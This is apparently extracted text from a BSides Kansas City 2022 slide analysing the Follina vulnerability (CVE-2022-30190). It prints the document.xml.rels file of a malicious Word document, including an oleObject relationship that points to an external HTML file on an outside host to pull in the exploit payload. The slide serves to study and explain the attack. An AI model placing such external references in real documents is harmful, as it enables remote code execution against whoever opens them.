 document.xml.rels
Inside of document.xml.rels, there is a reference to a malicious
html file
document.xml.rels
extracted_doc > word > _rels > document.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/
><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings"
Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/styles" Target="styles.xml"/><Relationship Id="rId996" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/oleObject" Target="https://www.xmlformats.com/office/word/2022/
wordprocessingDrawing/RDF842l.html!" TargetMode="External"/><Relationship Id="rId5" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/></
Relationships>
9/24/2022
grant@bsideskc:~/cve-2022-30190
.rels
there is a reference to a malicious
BSIDES
KANSAS CITY
2022